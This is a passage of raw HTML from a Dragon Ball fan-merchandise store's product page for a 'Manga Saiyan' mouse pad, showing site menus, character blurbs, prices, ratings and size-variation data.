<li id="nav-menu-item-23095" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-figures-toys/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-action-figures/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Action Figures</span></a></li>
<li id="nav-menu-item-23096" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Dragon Ball 3D Lamps</span></a></li>
<li id="nav-menu-item-23098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-funko-pop/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Funko Pop</span></a></li>
<li id="nav-menu-item-23099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-nendoroid/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Nendoroid</span></a></li>
<li id="nav-menu-item-23100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-plushies/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-23101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/collections/dragon-ball-dbz-workout-gear/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-tank-tops/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Tank Tops</span></a></li>
<li id="nav-menu-item-23111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-23112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-23113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/dragon-ball-dbz-leggings/" class="cg-menu-link sub-menu-link"><span>Dragon Ball Leggings</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-34395" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/akira-toriyama-memories/" class="cg-menu-link sub-menu-link"><span>Akira Toriyama Memories<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-23054" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-23115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-goku-merch/" class="cg-menu-link sub-menu-link"><span>Son Goku Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/son-gohan-merch/" class="cg-menu-link sub-menu-link"><span>Son Gohan Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/son-goten-merch/" class="cg-menu-link sub-menu-link"><span>Son Goten Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23117" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/trunks-merch/" class="cg-menu-link sub-menu-link"><span>Trunks Merch<span class="sub"><p>Trunks. Trunks is the Earthling and Saiyan hybrid son of Bulma and Vegeta, and the older brother of Bulla. Are you a big fan of him? Visiting our store to get more products taken inspiration from him.</p>
</span></span></a></li>
<li id="nav-menu-item-23118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/vegeta-merch/" class="cg-menu-link sub-menu-link"><span>Vegeta Merch<span class="sub"><p>Vegeta. Are you hook on him? Vegeta  recognized as Prince Vegeta is the prince of the fallen Saiyan race and one of the main characters of the Dragon Ball series.</p>
</span></span></a></li>
<li id="nav-menu-item-23119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/vegeto-merch/" class="cg-menu-link sub-menu-link"><span>Vegeto Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/vegito-merch/" class="cg-menu-link sub-menu-link"><span>Vegito Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-23121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/frieza-merch/" class="cg-menu-link sub-menu-link"><span>Frieza Merch<span class="sub"><p>Frieza. Frieza is the main antagonist of the Namek, Frieza, Trunks, Gods of the Universe, and Golden Frieza Sagas. He is also the main antagonist of the Dragon Ball Z: Bardock – The Father of Goku special and Dragon Ball Z: Resurrection ‘F’ film. He later serves as a villainous protagonist in the Universe Survival Saga and secondary antagonist in the Broly Saga. Visiting our Store to get more Frieza inspiration’s products if you are a big fan of him.</p>
</span></span></a></li>
<li id="nav-menu-item-23122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://dragonball.store/collections/gogeta-merch/" class="cg-menu-link sub-menu-link"><span>Gogeta Merch<span class="sub"><p>Gogeta. Gogeta is the resulting fusion of Goku and Vegeta, when they perform the Fusion Dance properly. His voice is a dual voice containing both Goku’s and Vegeta’s voices. Like his Potara counterpart, Vegito, he is regarded as one of the most powerful characters in the whole Dragon Ball franchise. If you are wondering where to buy Gogeta’s products, don’t hesitate, visit our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/master-roshi-merch/" class="cg-menu-link sub-menu-link"><span>Master Roshi Merch<span class="sub"><p>Master Roshi. Are you excited about Master Roshi? Master Roshi, also known as the Turtle Hermit and God of Martial Arts, is a master of martial arts, who trained Gohan, Ox-King, Goku, Krillin, and Yamcha. He has a sister named Fortuneteller Baba. He is also a hermit and a pervert.</p>
</span></span></a></li>
<li id="nav-menu-item-23123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://dragonball.store/collections/majin-buu-merch/" class="cg-menu-link sub-menu-link"><span>Majin Buu Merch<span class="sub"><p>Majin Buu. Majin Buu in the characters thathas many forms, all of which are linked below. However, each form has a different personality and goals, essentially making them separate individuals. All of Majin Buu’s forms are simply referred to as “Majin Buu” in the series, but the various forms get their common names from various Dragon Ball Z video games. If you want to get more products about him, let’s discover our store.</p>
</span></span></a></li>
<li id="nav-menu-item-23125" class="menu-item menu-item-type-custom menu-item-object-custom" ><a href="/collections/dragon-ball-dbz-charactors/" class="cg-menu-link sub-menu-link"><span>Others</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-8465" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-8462" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-8461" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://dragonball.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-8463" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-8464" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://dragonball.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-28" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="#">My Account</a></li>
<li><a href="#">Customer Help</a></li>
</ul>
<h4>Want to chat?</h4>
<p><a href="tel:1-789-2000">Call us toll free +1 789 2000</a></p>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					
			<nav class="site-header-cart menu" aria-label="Cart contents">
							
	<div class="shoptimizer-cart">
					<a class="cart-contents" role="button" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		
		</a>
	</div>	
					</nav>
		
					</div>
	</div>

			<div data-rocket-location-hash="0b5183e04d34e1fc8fa41a87e4510d12" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="ef7f413726c4eb6c8504f5727576d91a" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="56f733461f9856c371b3ea2e0805a35c" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="17470230673be3566ccc7c9e251b0093" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://dragonball.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/dragon-ball-dbz-charactors/">Dragon Ball Charactors</a><span class="breadcrumb-separator"> / </span><a href="https://dragonball.store/collections/vegeta-merch/">Vegeta Merch</a><span class="breadcrumb-separator"> / </span>Dragon Ball Mouse Pads &#8211;  Manga Saiyan (MEDIUM) DBZ store</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-8824" class="mainproduct product type-product post-8824 status-publish first instock product_cat-dragon-ball-dbz-mouse-pads product_cat-gogeta-merch product_cat-son-gohan-merch product_cat-son-goku-merch product_cat-trunks-merch product_cat-vegeta-merch product_cat-vegeto-merch product_tag-gogeta product_tag-goku product_tag-shenron product_tag-son-gohan product_tag-trunks product_tag-vegeta product_tag-vegeto has-post-thumbnail purchasable product-type-variable">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" data-thumb-alt="Dragon Ball Mouse Pad  Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg"><img width="600" height="600" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" class="wp-post-image" alt="Dragon Ball Mouse Pad  Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch" data-caption="" data-src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" data-large_image="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-360064806-1.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Dragon Ball Mouse Pads - Manga Saiyan (MEDIUM) DBZ store 1 - Dragon Ball Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
		            <div class="shoptimizer-product-prevnext">
                                    <a href="https://dragonball.store/shop/dragon-ball-mouse-pads-son-goku-small-big-dbz-store/" 
                       aria-label="Dragon Ball Mouse Pads -  Son Goku Small (BIG) DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="194" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/Goku_Petit-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Dragon Ball Mouse Pad &lt;br/&gt; Son Goku Small (BIG) Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Mouse Pads -  Son Goku Small (BIG) DBZ store</span>
                            <span class="prevnext_price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>20.99</span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><span class="woocommerce-Price-currencySymbol">&#036;</span>30.57</span><span class="screen-reader-text">Price range: &#036;20.99 through &#036;30.57</span></span>
                        </div>
                    </a>
                
                                    <a href="https://dragonball.store/shop/dragon-ball-thermosensitive-mugs-vegeta-super-saiyan-2-dbz-store/" 
                       aria-label="Dragon Ball Thermosensitive Mugs -  Vegeta Super Saiyan 2 DBZ store">
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
                            <path stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5" 
                                  d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
                        </svg>
                        <div class="tooltip">
                            <img loading="lazy" width="300" height="300" src="https://dragonballstore.b-cdn.net/wp-content/uploads/2021/05/product-image-613375559-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DBZ Thermosensitive Mug &lt;br/&gt; Vegeta Super Saiyan 2 Default Title Official Dragon Ball Z Merch" />                            <span class="title">Dragon Ball Thermosensitive Mugs -  Vegeta Super Saiyan 2 DBZ store</span>
                            <span class="prevnext_price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>29.99</span></del> <span class="screen-reader-text">Original price was: &#036;29.99.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>27.95</span></ins><span class="screen-reader-text">Current price is: &#036;27.95.</span></span>
                        </div>
                    </a>
                            </div>
            <h1 class="product_title entry-title">Dragon Ball Mouse Pads &#8211;  Manga Saiyan (MEDIUM) DBZ store</h1><p class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>30.57</bdi></span><span class="screen-reader-text">Price range: &#36;20.99 through &#36;30.57</span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 4.67 out of 5"><span style="width:93.4%">Rated <strong class="rating">4.67</strong> out of 5 based on <span class="rating">3</span> customer ratings</span></div>								<a href="#reviews" class="woocommerce-review-link" rel="nofollow">(<span class="count">3</span> customer reviews)</a>
						</div>

<div id="shoptimizer-sticky-anchor"></div>
<form class="variations_form cart" action="https://dragonball.store/shop/dragon-ball-mouse-pads-manga-saiyan-medium-dbz-store/" method="post" enctype='multipart/form-data' data-product_id="8824" data-product_variations="[{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;25x30cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:20.99,&quot;display_regular_price&quot;:20.99,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-360064806&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;alt&quot;:&quot;Dragon Ball Mouse Pad  Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11786,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;20.99&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DRAGONST18925&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:62228,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;80x40cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:29.03,&quot;display_regular_price&quot;:29.03,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-360064806&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;alt&quot;:&quot;Dragon Ball Mouse Pad  Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11786,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;29.03&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DRAGONST18925&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:62229,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;90x30cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:27.4,&quot;display_regular_price&quot;:27.4,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-360064806&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;alt&quot;:&quot;Dragon Ball Mouse Pad  Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11786,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;27.40&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DRAGONST18925&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:62230,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0},{&quot;attributes&quot;:{&quot;attribute_size&quot;:&quot;90x40cm&quot;},&quot;availability_html&quot;:&quot;&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:30.57,&quot;display_regular_price&quot;:30.57,&quot;image&quot;:{&quot;title&quot;:&quot;product-image-360064806&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;alt&quot;:&quot;Dragon Ball Mouse Pad  Manga Saiyan (MEDIUM) 18 x 22cm (SMALL) Official Dragon Ball Z Merch&quot;,&quot;src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;srcset&quot;:false,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;full_src_w&quot;:640,&quot;full_src_h&quot;:640,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:150,&quot;gallery_thumbnail_src_h&quot;:150,&quot;thumb_src&quot;:&quot;https:\/\/dragonball.store\/wp-content\/uploads\/2021\/05\/product-image-360064806-1.jpg&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:11786,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&lt;span class=\&quot;price\&quot;&gt;&lt;span class=\&quot;woocommerce-Price-amount amount\&quot;&gt;&lt;bdi&gt;&lt;span class=\&quot;woocommerce-Price-currencySymbol\&quot;&gt;&amp;#36;&lt;\/span&gt;30.57&lt;\/bdi&gt;&lt;\/span&gt;&lt;\/span&gt;&quot;,&quot;sku&quot;:&quot;DRAGONST18925&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:62231,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;cgkit_stock_quantity&quot;:0,&quot;cgkit_low_stock_amount&quot;:0,&quot;cgkit_image_id&quot;:0}]">
	
			<table class="variations" cellspacing="0" role="presentation">
			<tbody>
									<tr>
						<th class="label"><label for="size">Size</label></th>
						<td class="value">
							<div class="vi-wpvs-variation-wrap-wrap vi-wpvs-hidden" data-wpvs_double_click="" data-wpvs_attr_title="1" data-display_type="vi-wpvs-variation-style vi-wpvs-variation-style-vertical" data-swatch_type="button" data-show_selected_item="" data-hide_outofstock="" data-wpvs_attribute_name="attribute_size" ><div class="vi-wpvs-select-attribute vi-wpvs-select-attribute-attribute_size"><select id="size" class="" name="attribute_size" data-attribute_name="attribute_size" data-show_option_none="yes"><option value="">Choose Size</option><option value="25x30cm" >25x30cm</option><option value="80x40cm" >80x40cm</option><option value="90x30cm" >90x30cm</option><option value="90x40cm" >90x40cm</option></select></div>        <div class="vi-wpvs-variation-wrap vi-wpvs-variation-wrap-vi_wpvs_button_design vi-wpvs-variation-wrap-button"
             data-our_of_stock="blur"
             data-attribute="attribute_size">
			                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="25x30cm"
                                 data-attribute_label="25x30cm">
                                <span class="vi-wpvs-option vi-wpvs-option-button">
						            25x30cm					            </span>
                                <div class="vi-wpvs-option-tooltip vi-wpvs-option-tooltip-top"
                                     data-attribute_label="25x30cm">
                                    <span>
                                        25x30cm                                    </span>
                                </div>
                            </div>
							                            <div class="vi-wpvs-option-wrap vi-wpvs-option-wrap-default"
                                 data-attribute_value="80x40cm"
                                 data-attribute_label="80x40cm">
